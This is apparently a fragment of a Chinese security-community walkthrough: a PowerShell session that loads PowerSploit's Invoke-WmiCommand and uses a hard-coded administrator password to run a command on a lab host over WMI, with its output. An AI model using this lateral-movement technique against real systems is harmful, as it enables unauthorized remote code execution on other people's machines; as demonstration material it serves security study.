 [Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助 (默认值为“N”): y
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> Import-Module .\Invoke-WmiCommand.ps1
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $User = ".\administrator"
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Password = ConvertTo-SecureString -String "456789" -AsPlainText -Force
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Cred = New-Object -TypeName System.Management.Automation.PSCredential
New-Object : 找不到构造函数。找不到类型 System.Management.Automation.PSCredential 的相应构造函数。
所在位置 行:1 字符: 9
+ $Cred = New-Object -TypeName System.Management.Automation.PSCredentia ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (:) [New-Object], PSArgumentException
    + FullyQualifiedErrorId : CannotFindAppropriateCtor,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Cred = New-Object -TypeName System.Management.Automation.PSCredential-ArgumentList $User,$Password
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -ComputerName 10.10.10.152
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution> $Remote.PayloadOutput
Windows IP 配置
以太网适配器 Ethernet0:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::494a:c56e:80f8:7681%13
   IPv4 地址 . . . . . . . . . . . . : 10.10.10.152
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 Ethernet1:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::e132:db3c:1adf:94e7%12
   自动配置 IPv4 地址  . . . . . . . : 169.254.148.231
   子网掩码  . . . . . . . . . . . . : 255.255.0.0
   默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{6D3DEA52-932C-4D6A-8AF9-381658C35D34}:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{328F429E-585F-4040-BE59-7EE09397B170}:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
PS C:\Users\Administrator\Desktop\PowerSploit\CodeExecution>
先知社区